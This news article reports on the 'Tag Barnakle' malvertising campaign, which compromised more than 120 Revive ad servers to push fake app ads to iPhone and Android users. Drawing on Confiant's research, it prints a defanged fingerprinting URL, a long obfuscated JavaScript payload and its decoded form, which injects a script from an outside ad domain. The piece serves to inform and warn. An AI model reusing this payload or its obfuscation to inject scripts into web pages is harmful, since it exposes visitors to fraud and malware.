 reader comments
reader comments
11 with 10 posters participating
Hackers have compromised more than 120 ad servers over the past year in an ongoing campaign that displays malicious advertisements on tens of millions, if not hundreds of millions, of devices as they visit sites that, by all outward appearances, are benign.
Malvertising is the practice of delivering ads to people as they visit trusted websites. The ads embed JavaScript that surreptitiously exploits software flaws or tries to trick visitors into installing an unsafe app, paying fraudulent computer support fees, or taking other harmful actions. Typically, the scammers behind this Internet scourge pose as buyers and pay ad-delivery networks to display the malicious ads on individual sites.
Going for the jugular
Infiltrating the ad ecosystem by posing as a legitimate buyer requires resources. For one, scammers must invest time learning how the market works and then creating an entity that has a trustworthy reputation. The approach also requires paying money to buy space for the malicious ads to run. That’s not the technique used by a malvertising group that security firm Confiant calls Tag Barnakle.
“Tag Barnakle, on the other hand, is able to bypass this initial hurdle completely by going straight for the jugular—mass compromise of ad serving infrastructure,” Confiant researcher Eliya Stein wrote in a blog post published Monday. “Likely, they’re also able to boast an ROI [return on investment] that would eclipse their rivals as they don’t need to spend a dime to run ad campaigns.”
Over the past year, Tag Barnakle has infected more than 120 servers running Revive, an open source app for organizations that want to run their own ad server rather than relying on a third-party service. The 120 figure is twice the number of infected Revive servers Confiant found last year.
Once it has compromised an ad server, Tag Barnakle loads a malicious payload on it. To evade detection, the group uses client-side fingerprinting to ensure only a small number of the most attractive targets receive the malicious ads. The servers that deliver a secondary payload to those targets also use cloaking techniques to ensure that they also fly under the radar.

When Confiant reported last year on Tag Barnakle, it found the group had infected about 60 Revive servers. The feat allowed the group to distribute ads on more than 360 Web properties. The ads pushed fake Adobe Flash updates that, when run, installed malware on desktop computers.
This time, Tag Barnakle is targeting both iPhone and Android users. Websites that receive an ad through a compromised server deliver highly obfuscated JavaScript that determines if a visitor is using an iPhone or Android device.
https://galikos[.]com/ci.html?mAn8iynQtt=SW50ZWwgSqW5jPngyMEludGVsKFIpIElyaXMoVE0OIFBsdXMgR3J3cGhpY37gNjU1
In the event that visitors pass that and other fingerprinting tests, they receive a secondary payload that looks like this:
var _0x209b=["charCodeAt","fromCharCode","atob","length"];(function(_0x58f22e,_0x209b77)var _0x3a54d6=function(_0x562d16)while(--_0x562d16)_0x58f22e["push"](_0x58f22e["shift"]());;_0x3a54d6(++_0x209b77);(_0x209b,0x1d9));var _0x3a54=function(_0x58f22e,_0x209b77)_0x58f22e=_0x58f22e-0x0;var _0x3a54d6=_0x209b[_0x58f22e];return _0x3a54d6;;function pr7IbU3HZp6(_0x2df7f1,_0x4ed28f)var _0x40b1c0=[],_0xfa98e6=0x0,_0x1d2d3f,_0x4daddb="";for(var _0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++)_0x40b1c0[_0xaefdd9]=_0xaefdd9;for(_0xaefdd9=0x0;_0xaefdd9<0x100;_0xaefdd9++)_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9]+_0x4ed28f["charCodeAt"](_0xaefdd9%_0x4ed28f[_0x3a54("0x2")]))%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f;_0xaefdd9=0x0,_0xfa98e6=0x0;for(var _0x2bdf25=0x0;_0x2bdf25<_0x2df7f1[_0x3a54("0x2")];_0x2bdf25++)_0xaefdd9=(_0xaefdd9+0x1)%0x100,_0xfa98e6=(_0xfa98e6+_0x40b1c0[_0xaefdd9])%0x100,_0x1d2d3f=_0x40b1c0[_0xaefdd9],_0x40b1c0[_0xaefdd9]=_0x40b1c0[_0xfa98e6],_0x40b1c0[_0xfa98e6]=_0x1d2d3f,_0x4daddb+=String[_0x3a54("0x0")](_0x2df7f1[_0x3a54("0x3")](_0x2bdf25)^_0x40b1c0[(_0x40b1c0[_0xaefdd9]+_0x40b1c0[_0xfa98e6])%0x100]);return _0x4daddb;function fCp5tRneHK(_0x2deb18)var _0x3d61b2="";try_0x3d61b2=window[_0x3a54("0x1")](_0x2deb18);catch(_0x4b0a86)return _0x3d61b2;;var qIxFjKSY6BVD = ["Bm2CdEOGUagaqnegJWgXyDAnxs1BSQNre5yS6AKl2Hb2j0+gF6iL1n4VxdNf+D0/","DWuTZUTZO+sQsXe8Ng==","j6nfa3m","Y0d83rLB","Y0F69rbB65Ug6d9y","gYTeJruwFuW","n3j6Vw==","n2TyRkwJoyYulkipRrYr","dFCGtizS","yPnc","2vvPcUEpsBZhStE=","gfDZYmHUEBxRWrw4M"];var aBdDGL0KZhomY5Zl = document[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[1]), qIxFjKSY6BVD[2])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[3]), qIxFjKSY6BVD[5]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[6]), qIxFjKSY6BVD[8]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[7]), qIxFjKSY6BVD[8]));aBdDGL0KZhomY5Zl[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[4]), qIxFjKSY6BVD[5])](pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[9]), qIxFjKSY6BVD[11]), pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[0]), qIxFjKSY6BVD[2]));var bundle = document.body||document.documentElement;bundle[pr7IbU3HZp6(fCp5tRneHK(qIxFjKSY6BVD[10]), qIxFjKSY6BVD[11])](aBdDGL0KZhomY5Zl);
When decoded, the payload is:
var aBdDGL0KZhomY5Zl = document["createElement"]("script");
aBdDGL0KZhomY5Zl["setAtrribute"]("text/javascript");
aBdDGL0KZhomY5Zl["setAtrribute"]("src", "https://overgalladean[.]com/apu.php?zoneid=2721667");
As the de-obfuscated code shows, the ads are served through overgalladean[.]com, a domain that Confiant said is used by PropellerAds, an ad network that security firms including Malwarebytes have long documented as malicious.
When Confiant researchers replayed the Propeller Ads click tracker on the types of devices Tag Barnakle was targeting, they saw ads like these:

Tens of millions served
The ads mostly lure targets to an app store listing for fake security, safety, or VPN apps with hidden subscription costs or “siphon off traffic for nefarious ends.”
With ad servers frequently integrated with multiple ad exchanges, the ads have the potential to spread widely through hundreds, possibly thousands, of individual websites. Confiant doesn’t know how many end users are exposed to the malvertising but the firm believes the number is high.
“If we consider that some of these media companies have [Revive] integrations with leading programmatic advertising platforms, Tag Barnakle’s reach is easily in the tens if not hundreds of millions of devices,” Stein wrote. “This is a conservative estimate that takes into consideration the fact that they cookie their victims in order to reveal the payload with low frequency, likely to slow down detection of their presence.”






